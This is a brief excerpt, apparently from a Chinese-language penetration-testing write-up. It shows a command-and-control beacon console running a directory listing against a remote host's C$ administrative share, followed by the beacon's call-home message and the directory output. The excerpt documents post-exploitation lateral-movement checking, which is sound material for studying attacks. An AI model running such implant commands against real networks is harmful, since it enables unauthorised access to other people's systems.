 beacon> shell dir \\192.168.200.66\C$
[*] Tasked beacon to run: dir \\192.168.200.66\C$
[+] host called home, sent: 54 bytes
[+] received output:
驱动器 \\192.168.200.66\C$ 中的卷没有标签。
卷的序列号是 CA71-16AE
\\192.168.200.66\C$ 的目录
2012/07/26  15:44    <DIR>          PerfLogs
2012/07/26  15:14    <DIR>          Program Files
2020/05/03  01:47    <DIR>          Program Files (x86)
2020/04/19  15:33    <DIR>          Users
2020/05/03  13:52    <DIR>          Windows
0 个文件              0 字节
5 个目录 263,709,130,752 可用字节